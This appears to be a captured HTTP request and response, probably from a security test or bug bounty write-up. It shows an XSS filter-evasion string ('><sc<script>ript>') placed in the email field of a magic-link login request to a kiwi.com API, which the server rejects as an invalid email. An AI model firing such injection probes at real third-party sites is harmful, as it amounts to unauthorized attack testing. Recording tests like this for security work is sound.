 Request
Pretty Raw Hex
\n
1 POST /barrel/v2/users/magic-link/request HTTP/2
2 Host: cellar.tequila.kiwi.com
3 Content-Length: 39
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Origin: https://tequila.kiwi.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18 {
"email":"><sc<script>ript>@gmail.com"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Date: Sat, 09 Aug 2025 10:12:40 GMT
3 Content-Type: application/json
4 Content-Length: 88
5 Cf-Ray: 96c679f0df59de08-SIN
6 Access-Control-Allow-Origin: https://tequila.kiwi.com
7 Access-Control-Expose-Headers: KW-TEQL-Endpoint-Deprecated,
KW-TEQL-Endpoint-Version, Link, X-Apigee-Affiliates, X-Apigee-Identity,
X-Apigee-Role, X-Pagination-Disable, X-Pagination-Page-Count,
X-Pagination-Per-Page, X-Pagination-Row-Count, links, pagesCount,
perPage, totalCount
8 Vary: Origin
9 Kw-Teql-Endpoint-Version: 2025-02-04
10 Strict-Transport-Security: max-age=31536000; includeSubDomains
11 X-Content-Type-Options: nosniff
12 Via: 1.1 google
13 Alt-Svc: h3=":443"; ma=86400
14 Cf-Cache-Status: DYNAMIC
15 Server: cloudflare
16
17 {
"error_code":"INVALID_ARGUMENT",
"message":"{'email': ['Not a valid email address.']}"
}
18